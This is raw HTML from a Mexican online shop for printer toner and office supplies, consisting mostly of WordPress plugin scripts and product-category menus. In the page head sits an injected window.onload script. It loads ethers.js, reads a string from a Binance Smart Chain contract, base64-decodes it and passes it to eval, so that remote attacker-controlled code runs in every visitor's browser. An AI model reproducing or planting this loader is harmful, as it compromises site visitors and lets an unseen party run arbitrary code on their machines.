</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://controlprint.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://controlprint.com.mx/wp-json/wp/v2/product/4258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://controlprint.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.7" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://controlprint.com.mx/wp-content/uploads/2025/07/1dc908eb-37b4-4134-9ae2-60a689f3336c-scaled.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://controlprint.com.mx/wp-content/uploads/2025/07/cropped-LOGO--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sinrato_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://controlprint.com.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4258 custom-background wp-theme-sinrato theme-sinrato woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive mmm mega_main_menu-2-2-2">
	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header-1  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer"> 
										<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207 current-cat"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li id="menu-item-72" class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-73" class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-9" class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1581" class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1582" class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-10" class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1583" class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5959" class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-74" class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-75" class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-11" class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1584" class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-3" class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1580" class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2" class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-1579" class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-5979" class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-8" class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-13" class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-78" class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section> 
									</div>
																		<div class="header-mobile">
											<div class="container">
												<section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wpb_row vc_row-fluid vc_custom_1697142986771 vc_row-has-fill vc_row-no-padding"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="198" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
